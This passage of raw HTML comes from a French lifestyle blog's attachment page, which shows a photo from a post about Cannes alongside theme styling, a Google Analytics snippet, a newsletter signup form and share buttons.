         </script><style type="text/css">@media (min-width: 1200px) {.container{max-width: 1170px;}}.logo img {width:800px;}.footer-logo .logo img {width:400px;}#primary, .nav__mobile, .top-container .sticky-nav, .top-container-normal, .top-container .sticky-nav.navbar-fixed-top, .navbar-fixed-top {background:#ffffff}#primary {border-top-color:#eeeeee}#primary {border-bottom-color:#eeeeee}#primary {border-top-width:1px;}#primary {border-bottom-width:0px;}.lowestfooter {border-top-color:#eeeeee}.header-overlay {background:rgba(255,255,255,0.6)}.post-header-overlay {background:rgba(0,0,0,0.19)}#primary-menu ul li:not(.buzzblog-widget-menu) > ul {top:-0px}.slideshow-desc {background: rgba(255,255,255,0.76)}body { background-image:url("https://touslesbonheurs.com/wp-content/uploads/2017/02/pattern-1146132.jpg"); background-repeat:repeat; background-position:;  background-attachment:fixed; background-size:inherit;background-color:#f7f7f7;}.slideshow {
    margin: 0px 0 15px 0;
}.post_category:after, .hs_aboutme_text span, .slide-category span, .widget-content h4.subtitle span, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .title-section span, .heading-entrance span {border-top-color:#efa48d}.error404-holder_num, .twitter-list i, .hercules-likes:hover:before, .hercules-likes.active:before {color:#efa48d}.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .link-image a p, .widget_calendar tbody a, .text-highlight, div.jp-play-bar, div.jp-volume-bar-value, .progress .bar, .buzzblog-cart .badge, .mobile-shopping-cart .badge {background:#efa48d}.menu-mobile ul li.current-menu-item a, .menu-mobile ul li.current-menu-parent > a { color:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover, #primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:hover { color:#efa48d}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a { color:#efa48d}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a { background:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover {background:#ffffff}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { color:#efa48d}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { color:#efa48d}#primary-menu > li > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { background:#ffffff}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { background:#ffffff}#primary-menu .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu .has-mega-column > .sub-menu {background:#efa48d}#primary-menu > li.current-menu-ancestor, #primary-menu > li:hover, #primary-menu > li.current_page_item, #primary-menu > li.current-menu-item {border-top: 1px solid transparent;}#primary-menu ul li a {border-color:#efdcd7}#top-menu ul {background:rgba(239,164,141,1)}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {border-color:#efd6cb}.top-border {background:#ffffff}.modern-layout .meta-space-top, .modern-layout .post_category a, .modern-layout .meta-space-top {color:#ffffff}.modern-layout h1.post-title {color:#ffffff}.ribbon-featured {color:#ffffff}.ribbon-featured {background:#efa48d}.category-filter ul li.current-cat a, .page-numbers .current { color: #ffffff}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { border-color: #efa48d}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { border-color: #efa48d}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background: #ffffff}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #efa48d}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92981550-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.main-holder, .buzzblog-cookie-banner-wrap, .mfp-wrap, .social_label, .sidepanel{font-family:"Playfair Display";text-align:left;line-height:31px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:16px;}h1{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:64px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:56px;}h2{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:62px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:54px;}h3{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:44px;}h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h5{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:25px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}h6{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:15px;}.title-section h1{font-family:"Playfair Display";text-align:center;line-height:75px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:68px;}.title-section h2{font-family:"Playfair Display";text-align:center;text-transform:inherit;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.headerstyler{background-color:#ffffff;background-repeat:inherit;background-size:inherit;background-attachment:fixed;background-position:left top;}#top-menu a{font-family:"Playfair Display";text-align:inherit;text-transform:uppercase;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}#top-menu a{color:#000000;}#top-menu a:hover{color:#efa48d;}#top-menu a:active{color:#efa48d;}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a{color:#ffffff;}#top-menu ul a:hover, #top-menu .current_page_item ul a:hover, #top-menu ul .current_page_item a:hover, #top-menu .current-menu-item ul a:hover, #top-menu ul .current-menu-item a:hover, #top-menu li:hover > ul a:hover{color:#efdcd7;}#top-menu ul a:active, #top-menu .current_page_item ul a:active, #top-menu ul .current_page_item a:active, #top-menu .current-menu-item ul a:active, #top-menu ul .current-menu-item a:active, #top-menu li:hover > ul a:active{color:#efdcd7;}.top-container a{color:#000000;}.top-container a:hover{color:#dddddd;}.top-border{border-bottom:1px solid #eeeeee;}a{color:#efa48d;}a:hover{color:#dddddd;}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#efa48d;}.footer .instagram-footer .readmore-button a:hover, a.btn:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .tagcloud a:hover, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.logo{margin-top:40px;margin-bottom:12px;}.logo_tagline{font-family:"Playfair Display";text-transform:uppercase;line-height:15px;letter-spacing:3px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.menu-mobile ul li a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.menu-mobile ul li a{color:#000000;}.menu-mobile ul li a:hover{color:#efa48d;}.menu-mobile ul li a:active{color:#efa48d;}#primary-menu > li > a{font-family:"Playfair Display";text-align:left;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}#primary-menu a{padding-top:26px;padding-right:15px;padding-bottom:12px;padding-left:15px;}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}#primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a{text-align:left;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222222;font-size:17px;}#primary-menu .has-mega-column > .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu > li > ul, #primary-menu ul li:not(.buzzblog-widget-menu) > ul{border-top:0px solid #efa48d;border-bottom:0px solid #efa48d;border-left:0px solid #efa48d;border-right:0px solid #efa48d;}.post-header h2 a, h2.post-title{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:40px;}.excerpt p{font-family:"Playfair Display";text-align:justify;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:18px;}.post-header h2 a:hover{color:#dddddd;}.paglink a, .paging a h5{color:#efa48d;}.paglink a:hover, .paging a h5:hover{color:#999999;}.most-commented{background-color:#f9f9f9;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left top;}.related-posts h6 a{color:#222222;}.related-posts h6 a:hover{color:#999999;}.carousel-wrap h2 a{color:#000000;}.carousel-wrap, .carousel-wrap .excerpt p{color:#000000;}.grid .post-header h2 a, .grid h2.post-title, .post-grid-block h2.grid-post-title a, .post-grid-block h2.grid-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:32px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.grid-block h2 a:hover{color:#dddddd;}.list-post h2.list-post-title a, .list-post h2.list-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:42px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:36px;}.list-post h2.list-post-title a:hover{color:#dddddd;}h3.gall-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:30px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:26px;}.gallery-meta-line, .gallery-meta-line h4{font-family:"Playfair Display";text-align:center;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:16px;}.widget-content h4.subtitle{font-family:"Playfair Display";text-align:center;text-transform:initial;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#efa48d;font-size:20px;}.my_posts_type_widget h4 a{color:#222222;}.my_posts_type_widget h4 a:hover{color:#dddddd;}.post-list_h h4 a, .post-list_h h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}.nav.footer-nav a{font-family:"Playfair Display";line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.nav.footer-nav ul li a:hover{color:#bbbbbb;}.footer-text{color:#666666;}.footer .logo a{color:#dddddd;}.footer .logo a:hover{color:#dddddd;}.footer .logo_tagline{color:#dddddd;}.footer-logo{background-color:#ffffff;}.footer a{color:#cccccc;}.footer a:hover{color:#efa48d;}#hs_signup{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center top;background-image:url('https://touslesbonheurs.com/wp-content/uploads/2017/02/fille-newletter.jpg');}</style>	
</head>
<body class="attachment attachment-template-default single single-attachment postid-6712 attachmentid-6712 attachment-jpeg no-touch wide ajax-hercules-likes">
<div id="st-container" class="st-container">
<div  class="burger-button visible-xs-block visible-sm-block"><div class="st-trigger-effects"><div class="bt-menu-trigger nav-icon4"><span></span></div></div></div>
<div class="st-menu st-effect-4 sidepanel" id="menu-4">
<div class="logo_h logo_h__txt"><a href="https://touslesbonheurs.com/" title="" class="logo_link">Tous les bonheurs</a></div>				<div class="menu-container">
    <div class="menu-mobile">
      <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4937"><a href="https://touslesbonheurs.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://touslesbonheurs.com/about-me/">A Propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5110"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5426"><a href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5421"><a href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5423"><a href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5424"><a href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5425"><a href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5422"><a href="https://touslesbonheurs.com/category/citations/">CITATIONS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://touslesbonheurs.com/category/concours/">CONCOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5111"><a href="#">Galerie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://touslesbonheurs.com/galerie/">GALERIE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://touslesbonheurs.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://touslesbonheurs.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://touslesbonheurs.com/remerciements/">Remerciements</a></li>
</ul></div>	  
	  <a style="display:block;border:0.5px solid #dcdcdc;padding-left:15px;" href="http://touslesbonheurs.com/abonnement-mobile/">Abonnez-vous</a>
    </div>
</div>
				<div id="search-4" class="widget widget_search"><div class="widget-content"><div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div></div><span></span></div>			</div>

<div id="hs_signup" class="zoom-anim-dialog mfp-hide" data-showonload="true"><div id="hs_signup_inner">
[spacer]
[spacer]
Inscrivez-vous avec votre adresse e-mail* pour être la première à connaître les nouveautés de « Tous les Bonheurs ».

Merci

[spacer]
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.21 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5115" method="post" data-id="5115" data-name="newsletter" ><div class="mc4wp-form-fields"><table style="text-align:left;">

  <tr>
    <td><label>Prénom</label></td>
    <td><input type="text" name="FNAME" placeholder="Merci de remplir le champ"></td>
  </tr>

  <tr>
    <td><label>Adresse e-mail : </label></td>
    <td><input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
    <input type="submit" value="Abonnez-vous" /></td>
  </tr>
</table>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769254307" /><input type="hidden" name="_mc4wp_form_id" value="5115" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
[spacer]

*Vous recevrez un mail de confirmation à valider, vérifiez vos courriers indésirables !</div></div>

<div class="top-panel22 hidden-phone"><div id="small-dialog" class="zoom-anim-dialog mfp-hide"><!-- BEGIN SEARCH FORM -->  
	<div class="sb-search">
						<form class="navbar-form" method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8">
							<input class="sb-search-input" placeholder="Tapez votre recherche ici…" type="text" value="" name="s">
						</form>
					</div>
<!-- END SEARCH FORM --></div></div>
			<div class="st-pusher">
		
<div class="mobile-top-panel visible-xs-block visible-sm-block">
<div class="container">
        
<div class="row">
 
    <div class="col-md-12 col-sm-12 col-xs-12 top-left">
<div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div><div class="mobile-icons"><a class="newsletter-ajax-popup" href="#hs_signup"><i class="fa fa-envelope-o" aria-hidden="true"></i></a></div>    </div>

</div>

</div>

</div>


				<div class="st-content">
					<div class="st-content-inner">
		<div class="main-holder">
		

<header id="headerfix" data-stellar-background-ratio="0.5" data-stellar-horizontal-offset="0" data-stellar-vertical-offset="-500" class="headerstyler headerphoto header">
<div class="header-overlay"></div>
<div class="visible-xs-block visible-sm-block">
<div class="container">
<div class="row">
    <div class="col-md-12"><div class="mobile-logo">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div></div>
</div>
</div>
</div>
<div class="visible-md-block visible-lg-block">
<div class="container">
<div class="row">
    <div class="col-md-12">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div>
</div>
</div>
<div class="sticky-wrapper"><div class="sticky-nav">
<div class="container">
<div class="row">
	<div class="col-md-12">
    	 
<nav id="primary" class="sidemenu sidemenu-off" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<ul id="primary-menu" class="clearfix primary-menu"><li id='menu-item-4937' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a  href="https://touslesbonheurs.com/">Accueil</a> </li>
<li id='menu-item-5019' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/about-me/">A Propos</a> </li>
<li id='menu-item-5110' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Rubriques</a> 
<ul class="sub-menu">
<li id='menu-item-5426' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="3" data-tax="category"><a  href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a> </li>
<li id='menu-item-5427' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="5" data-tax="category"><a  href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a> </li>
<li id='menu-item-5421' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="2" data-tax="category"><a  href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a> </li>
<li id='menu-item-5423' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="6" data-tax="category"><a  href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a> </li>
<li id='menu-item-5424' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="4" data-tax="category"><a  href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a> </li>
<li id='menu-item-5425' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="7" data-tax="category"><a  href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a> </li>
<li id='menu-item-5422' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="1" data-tax="category"><a  href="https://touslesbonheurs.com/category/citations/">CITATIONS</a> </li>
<li id='menu-item-6282' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="75" data-tax="category"><a  href="https://touslesbonheurs.com/category/concours/">CONCOURS</a> </li>
</ul>
</li>
<li id='menu-item-5111' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Galerie</a> 
<ul class="sub-menu">
<li id='menu-item-5448' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/galerie/">GALERIE</a> </li>
</ul>
</li>
<li id='menu-item-5103' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/faq/">FAQ</a> </li>
<li id='menu-item-5102' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/contact/">Contact</a> </li>
<li id='menu-item-6368' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/remerciements/">Remerciements</a> </li>
<li><a class="newsletter-ajax-popup" href="#hs_signup">abonnez-vous</a></li><li class="hidden-xs search-icon-link"><a class="search-icon popup-with-zoom-anim md-trigger" href="#small-dialog"><i class="hs hs-search-2"></i></a></li></ul>				<!-- /#main-nav -->
			</nav>
			    </div>
</div></div></div></div></div>
</header><div class="content-holder clearfix">
    <div class="container">
	 <div class="spacer"></div>
                 <div class="row">
                                   <div class="col-xs-12 col-sm-8 col-md-8" id="content">
                        <article id="post-6712" class="post__holder post-6712 attachment type-attachment status-inherit hentry">
<div class="post-formats hidden-phone"><i class="hs hs-doc-text"></i></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h1 class="post-title"></h1>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/" rel="bookmark"><time class="entry-date published updated" datetime="2017-09-01T19:23:09+02:00">septembre 1, 2017</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans </span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									Aucun Tags								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-6712" title="Like this">0</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
			

	
			
	<!-- Post Content -->
				<div class="isopad">
		<p class="attachment"><a href='https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516-225x300.jpg 225w, https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516-768x1024.jpg 768w, https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516-536x715.jpg 536w, https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516-375x500.jpg 375w, https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516-360x480.jpg 360w, https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516-600x800.jpg 600w, https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516-197x263.jpg 197w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<div class="custom-signature"><div class="signature-image"><img decoding="async" src="https://touslesbonheurs.com/wp-content/uploads/2017/02/signature.png" width="191" height="45" alt="signature" title="signature" /></div></div>				<div class="clear"></div>
	</div>
		<!-- //Post Content -->	
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/&amp;text=&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/&amp;text=&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516.jpg&amp;description=" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=&amp;body=https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article>					
				<div class="row paging">
				
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
		
				
		</div>
	
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
					</div>
	
	<div class="clear"></div>
</div>
			<!-- BEGIN Comments -->	
	
				<!-- If comments are open, but there are no comments. -->
	   <p class="nocomments">Aucun commentaire pour l&#039;instant.</p>			
		

	<div id="respond" class="comment-respond">
